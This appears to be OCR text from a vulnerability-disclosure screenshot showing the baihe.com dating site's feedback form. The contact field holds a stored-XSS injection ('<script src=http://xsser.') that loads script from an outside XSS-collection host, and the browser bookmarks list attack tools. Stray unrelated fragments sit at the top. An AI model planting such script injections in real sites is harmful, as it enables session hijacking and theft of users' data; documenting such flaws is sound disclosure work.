 Loving my...
Nights
burberry
账户(U) 文件(F) 查看(V
http://userinfo.baihe.com/feedback.html#
游戏 工具 WooYun. IP反查域 md5在线 土豆网_每 百度在线 sqlmap_ BackTrac » 工具箱 消息盒子
百合网_交友_征婚_相亲_... 百合网•意见反馈 百度搜索_URL编码转换 XSS Platform
FEEDBACK
意见反馈
感谢您关心百合网，您的意见和建议会帮助我们更好的为大家服务，我们会在第一时间处理您留下的信息。另外，如果您
还希望百合网能够增加哪些其他类型的服务，欢迎留下您的宝贵意见！
*您的联系方式： <script src=http://xsser.（请填写您的电子邮箱、电话等联系信息，多项内容请用逗号分隔）
提示
*您的意见或建议：
意见反馈中请勿输入特殊字符！
确定
（您还可以写 500 字）
www.wooyun.org